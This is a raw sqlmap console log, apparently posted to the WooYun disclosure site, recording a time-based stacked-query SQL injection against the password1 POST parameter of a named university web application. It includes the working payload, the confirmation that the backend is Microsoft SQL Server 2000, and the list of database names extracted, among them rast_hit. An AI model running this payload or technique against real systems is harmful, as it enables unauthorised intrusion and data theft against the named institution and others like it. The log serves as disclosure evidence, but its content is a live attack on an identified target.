 sqlmap got a 302 redirect to 'http://afis.hit.edu.cn/system/index.jsp'. Do you w
ant to follow? [Y/n] n
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password1 (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: certCode=94102&name1=xpwrosuy&password1=f';WAITFOR DELAY '0:0:5'--
---
[19:09:28] [INFO] testing Microsoft SQL Server
[19:09:28] [INFO] confirming Microsoft SQL Server
[19:09:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:09:28] [INFO] fetching database names
[19:09:28] [INFO] fetching number of databases
[19:09:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[19:09:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:09:55] [ERROR] invalid character detected. retrying..
7
[19:10:06] [INFO] retrieved: master)
[19:12:20] [INFO] retrieved: mo
[19:13:28] [ERROR] invalid character detected. retrying..
del
[19:14:34] [INFO] retrieved: msd
[19:16:02] [ERROR] invalid character detected. retrying..
b
[19:16:19] [INFO] retrieved: Northwind
[19:19:58] [INFO] retrieved: p
[19:20:54] [ERROR] invalid character detected. retrying..
ubs
[19:21:55] [INFO] retrieved: rast_hit
[19:25:03] [INFO] retrieved: tempdb
available databases [7]:
[*] [master)]
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] rast_hit
[*] tempdb
[19:27:27] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\afis.hit.edu.cn'
www.wooyun.org